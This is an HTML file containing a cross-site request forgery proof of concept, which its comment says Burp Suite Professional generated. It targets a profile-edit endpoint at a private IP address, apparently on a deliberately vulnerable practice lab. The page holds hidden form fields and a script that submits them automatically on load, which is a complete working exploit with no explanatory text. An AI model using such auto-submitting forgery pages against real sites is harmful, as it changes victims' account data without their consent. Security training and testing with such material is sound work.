 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.175:8083/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="345" />
7 <input type="hidden" name="phonenum" value="345" />
8 <input type="hidden" name="add" value="345" />
9 <input type="hidden" name="email" value="345" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>